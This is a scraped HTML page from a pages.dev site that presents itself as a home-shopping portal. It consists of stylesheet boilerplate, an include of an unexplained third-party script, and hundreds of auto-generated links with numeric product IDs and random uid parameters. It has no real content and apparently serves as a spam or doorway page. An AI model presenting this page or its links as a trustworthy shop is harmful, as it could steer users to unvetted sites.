

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blueilwitzgetnow.pages.dev/?pes=4000405944200&uid=o3tZ3riT2p
body_size: 19943
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="blueilwitzgetnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>blueilwitzgetnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">blueilwitzgetnow.pages.dev</a></h1><p>blueilwitzgetnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32965673349&uid=19jtSKTdJn">32965673349</a></li>
<li><a href="/?pes=4000493605713&uid=YEPYbXmlHa">4000493605713</a></li>
<li><a href="/?pes=33001494618&uid=pecARHqBJ0">33001494618</a></li>
<li><a href="/?pes=4001303041619&uid=O5qdpmo5Ua">4001303041619</a></li>
<li><a href="/?pes=4000306499839&uid=mkYw12cmXy">4000306499839</a></li>
<li><a href="/?pes=32973393621&uid=ZQrXZbrlRS">32973393621</a></li>
<li><a href="/?pes=1005002402535098&uid=PsBs7qgaiK">1005002402535098</a></li>
<li><a href="/?pes=32995939614&uid=bgqtqSQvni">32995939614</a></li>
<li><a href="/?pes=4000867260197&uid=5jWbw7yeLu">4000867260197</a></li>
<li><a href="/?pes=32958983633&uid=W9DUAFRk0K">32958983633</a></li>
<li><a href="/?pes=1005001405209460&uid=SqVxylJwU6">1005001405209460</a></li>
<li><a href="/?pes=33044487920&uid=ttnm3Xuz4E">33044487920</a></li>
<li><a href="/?pes=4001259230380&uid=YybYmRLT3Y">4001259230380</a></li>
<li><a href="/?pes=32271308206&uid=UGipsSK3Jl">32271308206</a></li>
<li><a href="/?pes=4000805852078&uid=4VIu0NBmof">4000805852078</a></li>
<li><a href="/?pes=4000346007359&uid=PjMXQpbSbh">4000346007359</a></li>
<li><a href="/?pes=4000990270019&uid=9q48K606Df">4000990270019</a></li>
<li><a href="/?pes=1005002789159482&uid=cZIRGTDynA">1005002789159482</a></li>
<li><a href="/?pes=32658276780&uid=UQ4zu0dbpX">32658276780</a></li>
<li><a href="/?pes=4001340137825&uid=B7ewZb7zIi">4001340137825</a></li>
<li><a href="/?pes=1005001807588221&uid=a8fJgDJnsZ">1005001807588221</a></li>
<li><a href="/?pes=1005002107649903&uid=KEZEfSEgKY">1005002107649903</a></li>
<li><a href="/?pes=1005002534055903&uid=SxvKrcE1h9">1005002534055903</a></li>
<li><a href="/?pes=1005002138885898&uid=ubsAgHpN1F">1005002138885898</a></li>
<li><a href="/?pes=1005002819956885&uid=zf0vNN74hI">1005002819956885</a></li>
<li><a href="/?pes=32884183834&uid=benk4RauX3">32884183834</a></li>
<li><a href="/?pes=4001363898395&uid=C4oqdWPFG0">4001363898395</a></li>
<li><a href="/?pes=1005001476069987&uid=cQjCcm4uvV">1005001476069987</a></li>
<li><a href="/?pes=1005002591711911&uid=rCW94JBnrl">1005002591711911</a></li>
<li><a href="/?pes=1005002197572628&uid=6Xrg4DthFE">1005002197572628</a></li>
<li><a href="/?pes=4000110508862&uid=IYiDxRZ5i3">4000110508862</a></li>
<li><a href="/?pes=4000772485597&uid=hC1PtdV6Ow">4000772485597</a></li>
<li><a href="/?pes=4000142171096&uid=w0Y3CKctAs">4000142171096</a></li>
<li><a href="/?pes=32839297179&uid=u4xCoTRLbN">32839297179</a></li>
<li><a href="/?pes=4000398712926&uid=9G75QPTCaZ">4000398712926</a></li>
<li><a href="/?pes=4000827103093&uid=hD2L92m2ei">4000827103093</a></li>
<li><a href="/?pes=4000739007574&uid=ZO3b0Yhcmr">4000739007574</a></li>
<li><a href="/?pes=1005002566852936&uid=FYxwmUd9yu">1005002566852936</a></li>
<li><a href="/?pes=32881754744&uid=ogEEENJ4hp">32881754744</a></li>
<li><a href="/?pes=1005002532729678&uid=zJPz5MNr3a">1005002532729678</a></li>
<li><a href="/?pes=4000898238399&uid=BrO5HA6o1q">4000898238399</a></li>
<li><a href="/?pes=4000542441591&uid=0O0s1mPNab">4000542441591</a></li>
<li><a href="/?pes=4000608473080&uid=BrWznuNIZT">4000608473080</a></li>
<li><a href="/?pes=1005001447597053&uid=7FIHzz5jzX">1005001447597053</a></li>
<li><a href="/?pes=1005001682787295&uid=IjXzFtTynJ">1005001682787295</a></li>
<li><a href="/?pes=4000709010197&uid=JGBMPCcbVu">4000709010197</a></li>
<li><a href="/?pes=32840467078&uid=bNHHrd3tVB">32840467078</a></li>
<li><a href="/?pes=4000843660525&uid=UyoQ9Ylc6d">4000843660525</a></li>
<li><a href="/?pes=4000097478947&uid=IoeF5oqbUN">4000097478947</a></li>
<li><a href="/?pes=33040587216&uid=FPNk4DFbEv">33040587216</a></li>
<li><a href="/?pes=32911599067&uid=yL0SfZKxms">32911599067</a></li>
<li><a href="/?pes=32851327170&uid=C52gEXwnQh">32851327170</a></li>
<li><a href="/?pes=1005002593454122&uid=v36EWPp5y9">1005002593454122</a></li>
<li><a href="/?pes=1005001561766622&uid=k1vCpZ9xlD">1005001561766622</a></li>
<li><a href="/?pes=32693778075&uid=HSFtW4hHZw">32693778075</a></li>
<li><a href="/?pes=1005001343885018&uid=8NYUoSEeOg">1005001343885018</a></li>
<li><a href="/?pes=32964683284&uid=ZU9h22KkgI">32964683284</a></li>
<li><a href="/?pes=1005002526468370&uid=j6pBvDmkBv">1005002526468370</a></li>
<li><a href="/?pes=32879677446&uid=78XVPWyMzV">32879677446</a></li>
<li><a href="/?pes=4000448424977&uid=bLlP66WkyC">4000448424977</a></li>
<li><a href="/?pes=4001271243519&uid=erziVjA2Oq">4001271243519</a></li>
<li><a href="/?pes=4000279741841&uid=Zf7iyuYLTX">4000279741841</a></li>
<li><a href="/?pes=1005001450988882&uid=Lj727Ahkwj">1005001450988882</a></li>
<li><a href="/?pes=32918117620&uid=tpgnvY5OMG">32918117620</a></li>
<li><a href="/?pes=1005001264679006&uid=ZlXFev0sJV">1005001264679006</a></li>
<li><a href="/?pes=4000265331497&uid=TYht8EJpoG">4000265331497</a></li>
<li><a href="/?pes=1005002004312683&uid=CefTbWO7rW">1005002004312683</a></li>
<li><a href="/?pes=1005002413924087&uid=ckrunE36vu">1005002413924087</a></li>
<li><a href="/?pes=32819800481&uid=uI3IYvQQYi">32819800481</a></li>
<li><a href="/?pes=1005001701695043&uid=ztINP7bKdv">1005001701695043</a></li>
<li><a href="/?pes=32972711497&uid=fXqY0VSBdn">32972711497</a></li>
<li><a href="/?pes=4000812969781&uid=I7P8FUoP9i">4000812969781</a></li>
<li><a href="/?pes=4001154073865&uid=JJrxgsz3Ye">4001154073865</a></li>
<li><a href="/?pes=1005001976818189&uid=HlVG99PwAr">1005001976818189</a></li>
<li><a href="/?pes=1005001873494167&uid=XYVsdJuWcS">1005001873494167</a></li>
<li><a href="/?pes=1005002428546956&uid=HRWOzZJPQz">1005002428546956</a></li>
<li><a href="/?pes=4000979746469&uid=XsOFsPzJ0g">4000979746469</a></li>
<li><a href="/?pes=1005001351908835&uid=Q0UVEkxXn5">1005001351908835</a></li>
<li><a href="/?pes=32921511607&uid=XVfxEzHspD">32921511607</a></li>
<li><a href="/?pes=1005002450731565&uid=fRZFnzYgw5">1005002450731565</a></li>
<li><a href="/?pes=4001209023543&uid=mzJLeScDz3">4001209023543</a></li>
<li><a href="/?pes=1005002790333133&uid=tr1YEc7EHZ">1005002790333133</a></li>
<li><a href="/?pes=1005002605428404&uid=MAUqJAoWkp">1005002605428404</a></li>
<li><a href="/?pes=1005002186031713&uid=irxOdXeDiU">1005002186031713</a></li>
<li><a href="/?pes=1005001599044998&uid=RXSXjK0RWO">1005001599044998</a></li>
<li><a href="/?pes=4000440052849&uid=3PDYxX3l7m">4000440052849</a></li>
<li><a href="/?pes=1005001559566355&uid=EPSjJd8Ok5">1005001559566355</a></li>
<li><a href="/?pes=33058586130&uid=VNL2jBmcVa">33058586130</a></li>
<li><a href="/?pes=4001107967079&uid=276iWYItTU">4001107967079</a></li>
<li><a href="/?pes=4000452787935&uid=SAWnwN10E6">4000452787935</a></li>
<li><a href="/?pes=1005002306013055&uid=fKS2mx2XeG">1005002306013055</a></li>
<li><a href="/?pes=1005001836677928&uid=kRvDMeXn8O">1005001836677928</a></li>
<li><a href="/?pes=4000715432962&uid=hZJnNGwXQl">4000715432962</a></li>
<li><a href="/?pes=1005001640098858&uid=BOIJX006JE">1005001640098858</a></li>
<li><a href="/?pes=1005002153740808&uid=A0rVR5rVhH">1005002153740808</a></li>
<li><a href="/?pes=1005001953933784&uid=G0AppvKeeq">1005001953933784</a></li>
<li><a href="/?pes=32906092290&uid=tu5tmvdiZl">32906092290</a></li>
<li><a href="/?pes=4001129001869&uid=a8rz6ZafL0">4001129001869</a></li>
<li><a href="/?pes=1005001437666116&uid=9VW4PkORlD">1005001437666116</a></li>
<li><a href="/?pes=32968171176&uid=IjkJfzA3DX">32968171176</a></li>
<li><a href="/?pes=32640170227&uid=DCnxzEpd6H">32640170227</a></li>
<li><a href="/?pes=32827572318&uid=CBps0d4ThH">32827572318</a></li>
<li><a href="/?pes=32915937043&uid=mRn3SEo7YC">32915937043</a></li>
<li><a href="/?pes=32972004761&uid=SY9CdRQ9HG">32972004761</a></li>
<li><a href="/?pes=32852470740&uid=mjEPcvAob3">32852470740</a></li>
<li><a href="/?pes=4001043043459&uid=xgG3iav85g">4001043043459</a></li>
<li><a href="/?pes=33047491292&uid=huMwcixyl5">33047491292</a></li>
<li><a href="/?pes=1005001965209831&uid=QeIIgR9juN">1005001965209831</a></li>
<li><a href="/?pes=32848711153&uid=qLP09mKV5u">32848711153</a></li>
<li><a href="/?pes=33055706374&uid=QQ7Oejbju7">33055706374</a></li>
<li><a href="/?pes=4001005676621&uid=GV7vIdVl1x">4001005676621</a></li>
<li><a href="/?pes=32961414437&uid=wYplVXUqbK">32961414437</a></li>
<li><a href="/?pes=1005001672735095&uid=EAdIRAG9kk">1005001672735095</a></li>
<li><a href="/?pes=1005002421173963&uid=R8KmXADoCK">1005002421173963</a></li>
<li><a href="/?pes=1005001881165693&uid=9Bh1iiJEg4">1005001881165693</a></li>
<li><a href="/?pes=1005001841673349&uid=1c3NPaP7AJ">1005001841673349</a></li>
<li><a href="/?pes=4001227632815&uid=UxKppCh2CB">4001227632815</a></li>
<li><a href="/?pes=32968648647&uid=XYAgwgEe7O">32968648647</a></li>
<li><a href="/?pes=32785443382&uid=l837x5GFbC">32785443382</a></li>
<li><a href="/?pes=4000841045581&uid=qiZ26MZB9E">4000841045581</a></li>
<li><a href="/?pes=33041727915&uid=bgtAGulj3d">33041727915</a></li>
<li><a href="/?pes=32913447029&uid=CbGlHK44of">32913447029</a></li>
<li><a href="/?pes=1005001632460975&uid=WoPHz7hwMj">1005001632460975</a></li>
<li><a href="/?pes=32995132962&uid=gdq2MztQKd">32995132962</a></li>
<li><a href="/?pes=32911663501&uid=AapmAL0HwA">32911663501</a></li>
<li><a href="/?pes=1005001447387327&uid=JYddbMvI7c">1005001447387327</a></li>
<li><a href="/?pes=1005001765458259&uid=K5S0IVgaVJ">1005001765458259</a></li>
<li><a href="/?pes=32894518786&uid=fgXpERNSeH">32894518786</a></li>
<li><a href="/?pes=32825186889&uid=lOdACefPTZ">32825186889</a></li>
<li><a href="/?pes=1005001619414121&uid=1igfLiM6pf">1005001619414121</a></li>
<li><a href="/?pes=4000796527647&uid=vIqYQv9rkp">4000796527647</a></li>
<li><a href="/?pes=1005002491976846&uid=5Zo3feEzhv">1005002491976846</a></li>
<li><a href="/?pes=1005002564260896&uid=Q6dAw88Ppc">1005002564260896</a></li>
<li><a href="/?pes=1005002049220978&uid=afDPfAMRjR">1005002049220978</a></li>
<li><a href="/?pes=1005001488086372&uid=KKwpqkWu4m">1005001488086372</a></li>
<li><a href="/?pes=1005002341092089&uid=lRVUF8Ihyf">1005002341092089</a></li>
<li><a href="/?pes=32898906901&uid=C5EvJkWZl2">32898906901</a></li>
<li><a href="/?pes=4001316116088&uid=b7kQu2rJaL">4001316116088</a></li>
<li><a href="/?pes=1005002086843778&uid=JcnoT18ezx">1005002086843778</a></li>
<li><a href="/?pes=32952953324&uid=fCpXNgj2A2">32952953324</a></li>
<li><a href="/?pes=1005002428183368&uid=KZpk2rAsmv">1005002428183368</a></li>
<li><a href="/?pes=1005001413537122&uid=LsZK2uyBXA">1005001413537122</a></li>
<li><a href="/?pes=4000186016456&uid=YYUwwQRzFe">4000186016456</a></li>
<li><a href="/?pes=1005002587802618&uid=MQpVIgFujQ">1005002587802618</a></li>
<li><a href="/?pes=1005001574496209&uid=lP60cb4Bfm">1005001574496209</a></li>
<li><a href="/?pes=4000084344988&uid=J7Uns0AvAW">4000084344988</a></li>
<li><a href="/?pes=1005001603034075&uid=IA34NHxDvR">1005001603034075</a></li>
<li><a href="/?pes=32947483925&uid=mDr0wyXogJ">32947483925</a></li>
<li><a href="/?pes=1005002378555193&uid=sD8zfOErzC">1005002378555193</a></li>
<li><a href="/?pes=1005001297292535&uid=Iq6qpPt084">1005001297292535</a></li>
<li><a href="/?pes=1005002007069787&uid=bDbHhqOkrI">1005002007069787</a></li>
<li><a href="/?pes=1005001784977957&uid=RViyuN4y0M">1005001784977957</a></li>
<li><a href="/?pes=32913980118&uid=K4LmUeqI01">32913980118</a></li>
<li><a href="/?pes=32784938962&uid=Ju5wO0n5QK">32784938962</a></li>
<li><a href="/?pes=1005001910429139&uid=PBq94GSGWN">1005001910429139</a></li>
<li><a href="/?pes=4000497215070&uid=3IgNaFWpOX">4000497215070</a></li>
<li><a href="/?pes=32262419396&uid=FL8VDsmTmF">32262419396</a></li>
<li><a href="/?pes=1005001394879234&uid=jzxCeHAxnC">1005001394879234</a></li>
<li><a href="/?pes=4000509129093&uid=Y1qsJQPZDU">4000509129093</a></li>
<li><a href="/?pes=33046612183&uid=Ley60Au9b9">33046612183</a></li>
<li><a href="/?pes=1005001985562806&uid=kOpOQ9YKLd">1005001985562806</a></li>
<li><a href="/?pes=1005002624720591&uid=apCjV5EYVI">1005002624720591</a></li>
<li><a href="/?pes=1005002525089109&uid=WSlKgaUukk">1005002525089109</a></li>
<li><a href="/?pes=1005002013168348&uid=pFgKtT7HhV">1005002013168348</a></li>
<li><a href="/?pes=32975470374&uid=HjLM6VPh1D">32975470374</a></li>
<li><a href="/?pes=32796014371&uid=ZsKqIFAxVJ">32796014371</a></li>
<li><a href="/?pes=4000029226125&uid=MNtObiCePP">4000029226125</a></li>
<li><a href="/?pes=1005001670651814&uid=9O8Mq8TjVe">1005001670651814</a></li>
<li><a href="/?pes=32916864136&uid=zdNLXjOkmi">32916864136</a></li>
<li><a href="/?pes=4000560286277&uid=pvGS3OckfB">4000560286277</a></li>
<li><a href="/?pes=4001116073845&uid=nHPdyLWLom">4001116073845</a></li>
<li><a href="/?pes=1005002008085879&uid=PlLQo3aN93">1005002008085879</a></li>
<li><a href="/?pes=4000358300177&uid=sptWbvc513">4000358300177</a></li>
<li><a href="/?pes=4000112626615&uid=oEwwNmGLfQ">4000112626615</a></li>
<li><a href="/?pes=1005002309432187&uid=VBmNYyeeiH">1005002309432187</a></li>
<li><a href="/?pes=32832476712&uid=P4L84yHidh">32832476712</a></li>
<li><a href="/?pes=1005002594251583&uid=NkINiRQ9KU">1005002594251583</a></li>
<li><a href="/?pes=32987352272&uid=0Gk4aIKIt0">32987352272</a></li>
<li><a href="/?pes=1005001896829211&uid=He0Odw6nzE">1005001896829211</a></li>
<li><a href="/?pes=4001271959669&uid=mTXcD7eJNN">4001271959669</a></li>
<li><a href="/?pes=1005001946921828&uid=LWNOWMFpb6">1005001946921828</a></li>
<li><a href="/?pes=1005002274015731&uid=PdzeKye0HB">1005002274015731</a></li>
<li><a href="/?pes=32842773092&uid=qNyNtm0xAX">32842773092</a></li>
<li><a href="/?pes=4000292294119&uid=iQlm0PGrpU">4000292294119</a></li>
<li><a href="/?pes=4001135482595&uid=mwKLlgo2QW">4001135482595</a></li>
<li><a href="/?pes=10000003860777&uid=MNVQZxyCSf">10000003860777</a></li>
<li><a href="/?pes=4000007949643&uid=QGJyHwLLAd">4000007949643</a></li>
<li><a href="/?pes=1005001432149466&uid=wbuKMgR3Wm">1005001432149466</a></li>
<li><a href="/?pes=32865922228&uid=AzR7txz1QT">32865922228</a></li>
<li><a href="/?pes=4001339168575&uid=LSsGygFCFT">4001339168575</a></li>
<li><a href="/?pes=4001274669614&uid=9jRih1BfEM">4001274669614</a></li>
<li><a href="/?pes=1005002125255886&uid=qvYuBEWgIZ">1005002125255886</a></li>
<li><a href="/?pes=1005001642833456&uid=lpwjo0r1Yi">1005001642833456</a></li>
<li><a href="/?pes=1005002673823024&uid=TRjmOzBCuB">1005002673823024</a></li>
<li><a href="/?pes=4001231552723&uid=uWIQZ7B0Ky">4001231552723</a></li>
<li><a href="/?pes=4000126605305&uid=sYk0ic9Ef7">4000126605305</a></li>
<li><a href="/?pes=32845461393&uid=GK9cJVqO1R">32845461393</a></li>
<li><a href="/?pes=1005002466105711&uid=nRMNCAOd2x">1005002466105711</a></li>
<li><a href="/?pes=32901136526&uid=DhkRH1Hom1">32901136526</a></li>
<li><a href="/?pes=1005002090675594&uid=3Xc4UacIYE">1005002090675594</a></li>
<li><a href="/?pes=1005001615542768&uid=DvXPgjT8CK">1005001615542768</a></li>
<li><a href="/?pes=4000128356938&uid=YG6iFssBXH">4000128356938</a></li>
<li><a href="/?pes=33001530284&uid=mbl1aeVSAe">33001530284</a></li>
<li><a href="/?pes=1005001880224760&uid=t8jmS6skPF">1005001880224760</a></li>
<li><a href="/?pes=1005001631852413&uid=9kyNcNEO6v">1005001631852413</a></li>
<li><a href="/?pes=32975713960&uid=Zc7umaRS8p">32975713960</a></li>
<li><a href="/?pes=1005001374028296&uid=yP6i1XspvZ">1005001374028296</a></li>
<li><a href="/?pes=4001143657629&uid=ev3kxKX1kh">4001143657629</a></li>
<li><a href="/?pes=32829517271&uid=hOjHEOqPal">32829517271</a></li>
<li><a href="/?pes=32781802793&uid=OPwuHgF9Sd">32781802793</a></li>
<li><a href="/?pes=4001132320168&uid=KSUSVfyFzB">4001132320168</a></li>
<li><a href="/?pes=1005002394967379&uid=6eazzBVtCY">1005002394967379</a></li>
<li><a href="/?pes=33046222943&uid=a0W9JYuS2z">33046222943</a></li>
<li><a href="/?pes=33003593078&uid=6FriNfCyRW">33003593078</a></li>
<li><a href="/?pes=32838475732&uid=RBYsGcZBT7">32838475732</a></li>
<li><a href="/?pes=32977143200&uid=GpqohGFBuF">32977143200</a></li>
<li><a href="/?pes=4000333715185&uid=P7eOjBhBRR">4000333715185</a></li>
<li><a href="/?pes=4000149210255&uid=6L6WcHBY3V">4000149210255</a></li>
<li><a href="/?pes=4001154116573&uid=oOsEaLSHXW">4001154116573</a></li>
<li><a href="/?pes=1005001896837439&uid=wbrh4Rk3ET">1005001896837439</a></li>
<li><a href="/?pes=1005002377798355&uid=2h7yvC0oyv">1005002377798355</a></li>
<li><a href="/?pes=4001162085682&uid=VCowKpUCRi">4001162085682</a></li>
<li><a href="/?pes=1005002499319364&uid=rULWdyCvqG">1005002499319364</a></li>
<li><a href="/?pes=1005001729394851&uid=dD92NDpmQj">1005001729394851</a></li>
<li><a href="/?pes=4000704645337&uid=x41fxCxCj8">4000704645337</a></li>
<li><a href="/?pes=1005002475506510&uid=ZJcWQ22qBj">1005002475506510</a></li>
<li><a href="/?pes=4000986556789&uid=JowU0nVk52">4000986556789</a></li>
<li><a href="/?pes=1005001610767290&uid=kxmnO6Fl0t">1005001610767290</a></li>
<li><a href="/?pes=4000207708382&uid=A0aGILRyZv">4000207708382</a></li>
<li><a href="/?pes=32819130187&uid=Z0MnZxqCh7">32819130187</a></li>
<li><a href="/?pes=1005002530451106&uid=UzKIymdwut">1005002530451106</a></li>
<li><a href="/?pes=4001263287156&uid=KgwrzigEYQ">4001263287156</a></li>
<li><a href="/?pes=32821237621&uid=zDfYCQZlrN">32821237621</a></li>
<li><a href="/?pes=1005001907862143&uid=jrSw3puose">1005001907862143</a></li>
<li><a href="/?pes=1005002763017951&uid=rGxC7ktu8x">1005002763017951</a></li>
<li><a href="/?pes=32883839584&uid=sEooKONN5i">32883839584</a></li>
<li><a href="/?pes=1005002191117172&uid=j0jDMUwCY3">1005002191117172</a></li>
<li><a href="/?pes=32990333451&uid=KGyRimzAn8">32990333451</a></li>
<li><a href="/?pes=1005002753425835&uid=VjKxlKNVkO">1005002753425835</a></li>
<li><a href="/?pes=4001060786417&uid=pC7HQOA5Wk">4001060786417</a></li>
<li><a href="/?pes=32946730322&uid=5GX7peDjpO">32946730322</a></li>
<li><a href="/?pes=1005002344081487&uid=e0OjUm6TCc">1005002344081487</a></li>
<li><a href="/?pes=4001271793217&uid=pQtVbZcvLl">4001271793217</a></li>
<li><a href="/?pes=4000980228228&uid=pL3w3tTKzV">4000980228228</a></li>
<li><a href="/?pes=1005002433813422&uid=x8LFRaHo8h">1005002433813422</a></li>
<li><a href="/?pes=1005002139773340&uid=OJbntfaxMz">1005002139773340</a></li>
<li><a href="/?pes=32956315729&uid=foBsGJFKmK">32956315729</a></li>
<li><a href="/?pes=4000720553599&uid=gYa6lWP5rZ">4000720553599</a></li>
<li><a href="/?pes=33011451653&uid=r9RiWqlFQj">33011451653</a></li>
<li><a href="/?pes=1005002047130492&uid=RFqsgFv96K">1005002047130492</a></li>
<li><a href="/?pes=1005002778306854&uid=9r7K6ur40c">1005002778306854</a></li>
<li><a href="/?pes=1005001849685461&uid=RKkInCoQxz">1005001849685461</a></li>
<li><a href="/?pes=4001172578312&uid=ztLcgA6qI9">4001172578312</a></li>
<li><a href="/?pes=1005002025276812&uid=NX1Qob2LaE">1005002025276812</a></li>
<li><a href="/?pes=1005001625016943&uid=OQYxwzJQMQ">1005001625016943</a></li>
<li><a href="/?pes=32866558377&uid=ePSylVBEsK">32866558377</a></li>
<li><a href="/?pes=4000624883964&uid=5YN1VhfsC4">4000624883964</a></li>
<li><a href="/?pes=1005002203969479&uid=TL1dnJyCSq">1005002203969479</a></li>
<li><a href="/?pes=1005001960935906&uid=yYriEXUVRV">1005001960935906</a></li>
<li><a href="/?pes=1005002127129232&uid=kVTdP18blK">1005002127129232</a></li>
<li><a href="/?pes=4001361685725&uid=UZgaY1b97M">4001361685725</a></li>
<li><a href="/?pes=32835483351&uid=Sga4bFmh2m">32835483351</a></li>
<li><a href="/?pes=1005001625569650&uid=kD1X4aHk8o">1005001625569650</a></li>
<li><a href="/?pes=4001085956141&uid=pFXzFPi9N0">4001085956141</a></li>
<li><a href="/?pes=33057097314&uid=qV5YrM7iWE">33057097314</a></li>
<li><a href="/?pes=32216220890&uid=obo28WVQZG">32216220890</a></li>
<li><a href="/?pes=1005002531927843&uid=9voDDxx4iD">1005002531927843</a></li>
<li><a href="/?pes=32890023294&uid=hQHuCBrpR6">32890023294</a></li>
<li><a href="/?pes=1005001893865530&uid=yPuD8Amf3p">1005001893865530</a></li>
<li><a href="/?pes=4000104871381&uid=yiUejbpRlk">4000104871381</a></li>
<li><a href="/?pes=1005001934803312&uid=6Jv8LAv1fF">1005001934803312</a></li>
<li><a href="/?pes=1005001309673382&uid=DaQqEZ9OJl">1005001309673382</a></li>
<li><a href="/?pes=1005001733029089&uid=QTcVkci4pd">1005001733029089</a></li>
<li><a href="/?pes=1005001816789323&uid=ZI2m4Ydm3M">1005001816789323</a></li>
<li><a href="/?pes=4001251138950&uid=DFnc8XCHhW">4001251138950</a></li>
<li><a href="/?pes=1005002365688470&uid=kIs8bmcFGQ">1005002365688470</a></li>
<li><a href="/?pes=4000030484369&uid=mnzqLblS3a">4000030484369</a></li>
<li><a href="/?pes=4000898204509&uid=jJOMIMlywG">4000898204509</a></li>
<li><a href="/?pes=4000764489437&uid=xJEc5fdmuQ">4000764489437</a></li>
<li><a href="/?pes=32698560232&uid=BoHsHz09L7">32698560232</a></li>
<li><a href="/?pes=4000771316740&uid=8W9JXqEjAG">4000771316740</a></li>
<li><a href="/?pes=4001200493819&uid=aVB62JqHi9">4001200493819</a></li>
<li><a href="/?pes=32888055349&uid=MYMVni8VkL">32888055349</a></li>
<li><a href="/?pes=1005001935577204&uid=u5KKgwJJ7q">1005001935577204</a></li>
<li><a href="/?pes=1005001588109077&uid=PKVm0zerdN">1005001588109077</a></li>
<li><a href="/?pes=1005002435564449&uid=2SffFuS7AW">1005002435564449</a></li>
<li><a href="/?pes=1005001562272028&uid=RG1pgE8B9j">1005001562272028</a></li>
<li><a href="/?pes=1005001514293766&uid=XmendOeyhY">1005001514293766</a></li>
